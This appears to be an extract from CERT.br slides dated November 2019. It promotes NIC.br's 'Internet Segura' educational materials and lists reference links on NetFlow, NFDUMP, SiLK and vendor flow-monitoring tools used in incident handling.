

# Internet Segura - Faça sua parte e todos teremos uma Internet mais segura!



 $\bullet \bullet \bullet$   $\overline{\langle}\rangle$   $\Box$ 

**INTERNET**<br>SEGURABR

nic.br



Educadores

para **Adolescentes** 



para 60+

**Materiais educativos de uso livre, sob licença** *Creative Commons* **[https://internetsegura.br](https://internetsegura.br/)**



# *NetFlows*: **Referências**

#### *NetFlow version 9*

- <https://www.cisco.com/c/en/us/products/ios-nx-os-software/netflow-version-9/>

#### NFDUMP

- <https://github.com/phaag/nfdump>

# SiLK

- <https://tools.netsa.cert.org/silk/>
- *Mikrotik Traffic Flow*
	- [https://wiki.mikrotik.com/wiki/Manual:IP/Traffic\\_Flow](https://wiki.mikrotik.com/wiki/Manual:IP/Traffic_Flow)
- *Juniper Flow Monitoring*
	- [https://www.juniper.net/documentation/en\\_US/junos/information-products/pathway-pages/services-interfaces/flow](https://www.juniper.net/documentation/en_US/junos/information-products/pathway-pages/services-interfaces/flow-monitoring.html)monitoring.html
- Uso de *Flows* no Tratamento de Incidentes da Unicamp
	- <ftp://ftp.registro.br/pub/gts/gts26/01-flows-unicamp.pdf>
	- <https://youtu.be/ckEX7vUFOzk>





www.cert.br  $\textcircled{a}$  Notificações para: cert@cert.br  $\textcircled{b}$  @certbr

**12 de novembro de 2019**

